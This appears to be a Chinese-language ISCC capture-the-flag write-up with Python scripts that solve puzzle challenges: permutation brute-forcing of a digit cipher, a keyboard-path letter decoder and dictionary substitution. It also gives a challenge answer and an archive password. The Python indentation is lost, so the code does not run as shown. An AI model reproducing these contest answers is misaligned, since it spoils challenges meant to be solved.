ciphertext = ['51', '59', '75', '95', '56', '46', '664', '636', '52', '57', '685', '77', '56', '50', '688', '669', '56', '682', '688', '687', '25', '73', '680', '684', '22', '685', '28', '633', '683', '56', '96', '96']
#自己的图片结果覆盖掉第一行的list
import itertools
import contextlib
with open("out.txt", "wb") as output_file:
for permutation in itertools.permutations("0123456789", 10):
translation_table = str.maketrans("0123456789", ''.join(permutation))
translated_text = [string.translate(translation_table) for string in ciphertext]
with contextlib.suppress(Exception):
plaintext = bytes([int(character) for character in translated_text])
output_file.write(plaintext + b"\n")
结果集里搜索SVNDQ3,是iscc的base64,找到没有乱码的一串完整base64即可解密,没有就是数据问题
misc1
解压密码是人生之路.jpeg
解压出来的数据填入"data填这里"
import string
c="data填这里".strip()
a=c.split(" ")
a=list(a[0])
p=0
for i in a:
if i in string.ascii_lowercase:
i=chr((ord(i)-97+p)%26+97)
while i not in "wasd":
i=chr((ord(i)-97+1)%26+97)
p+=1
elif i in string.ascii_uppercase:
i=chr((ord(i)-65+p)%26+65)
while i not in "ZI":
i=chr((ord(i)-65+1)%26+65)
p+=1
a=list(c)
for i in range(len(a)):
if a[i]==" ":
pass
else:
if a[i] in string.ascii_lowercase:
a[i]=chr((ord(a[i])-97+p)%26+97)
elif a[i] in string.ascii_uppercase:
a[i]=chr((ord(a[i])-65+p)%26+65)
a="".join(a)
a=a.split(" ")
map={
"saIsIwIdIwaIsdIsI": "A",
"sZwZdZsZaZdZsZaZ": "B",
"aZsZdZ": "C",
"sZwZdZsZaZ": "D",
"dZaZsIdZaZsIdZ": "E",
"dZaZsZaIdZ": "F",
"aZsZdZwIaI": "G",
"sZwIdZwIsZ": "H",
"dZaIsZaIdZ": "I",
"dZaIsZaI": "J",
"sZwIdIdwIsaIsdI": "K",
"sZdZ": "L",
"wZsdIwdIsZ": "M",
"wZsdZwZ": "N",
"sZdZwZaZ": "O",
"sZwZdZsIaZ": "P",
"aZwZdZsZsdI": "Q",
"sZwZdZsIaZdZsI": "R",
"aZsIdZsIaZ": "S",
"dZaIsZ": "T",
"sZdZwZ": "U",
"sIsdIdwIwI": "V",
"sdZwdZsdZwdZ": "W",
"sdZwaIwdIsaZ": "X",
"sdIwdIsaIsI": "Y",
"dZsaZdZ": "Z",
"aIsIaIdIsIdI": "{",
"dIsIdIaIsIaI": "}"
}
for i in a:
print(map[i],end='')
print()
misc2(动态)汤姆历险记
同第一周的misc3。原型答案为:i2s0c2c3,根据字典换就可以了,给出了一个快速替换的脚本如下:
dictionary = open('./dictionary.txt','r').read().split('\n')[:-1]
dict1 = {}
for pair in dictionary:
key, value = pair.split(':')
dict1[key] = value
print(dict1)
message="ISCC{i2s0c2c3}"
[print(dict1.get(i),end='')if i in dict1 else print(i,end='') for i in message ]


